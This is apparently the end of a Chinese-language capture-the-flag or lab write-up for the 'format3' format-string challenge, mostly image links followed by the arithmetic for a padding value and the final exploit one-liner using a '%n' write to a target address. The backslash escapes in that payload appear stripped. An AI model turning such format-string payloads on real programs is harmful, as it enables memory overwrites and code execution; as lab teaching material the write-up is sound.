 这里我们可以使用最笨的方法来解题,比如16进制的“0x1025544”=十进制的值为“16930116”然后减去刚刚上图中12位偏移地址的“4”,就是“16930112”。最后的exp为:python -c 'print "xf4x96x04x08%16930112x%12$n"' | ./format3